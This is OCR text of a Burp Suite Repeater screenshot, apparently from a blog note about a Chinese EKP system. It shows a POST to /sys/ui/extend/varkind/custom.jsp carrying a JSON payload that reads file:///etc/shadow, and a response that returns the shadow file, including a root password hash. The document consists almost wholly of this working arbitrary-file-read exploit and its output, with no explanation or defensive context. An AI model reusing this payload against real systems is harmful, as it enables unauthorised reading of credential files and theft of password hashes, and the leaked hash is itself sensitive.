 登录系统
EKP view-source:
Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Content-Length: 42
7
8 var={"body":{"file":"file:///etc/shadow"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=9820E2C2FD9DF0DCD10758FEBFAAA1F3; Path=/
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 1359
9 Date: Sat, 01 May 2021 12:52:23 GMT
10
11
12
13
14
15
16
17
18
19 root:$6$3dBlhoYblUSBleDa$ouAfo3Ru1Y6XlFzFWo2KoPAN.mSHSYkcupajxSPQx/sXXt9
20 bin:*:16297:0:99999:7:::
21 daemon:*:16297:0:99999:7:::
22 adm:*:16297:0:99999:7:::
23 lp:*:16297:0:99999:7:::
24 sync:*:16297:0:99999:7:::
25 shutdown:*:16297:0:99999:7:::
26 halt:*:16297:0:99999:7:::
27 mail:*:16297:0:99999:7:::
28 operator:*:16297:0:99999:7:::
29 games:*:16297:0:99999:7:::
30 ftp:*:16297:0:99999:7:::
Search... 0 matches
Search... 0 matches
深夜笔记本
Done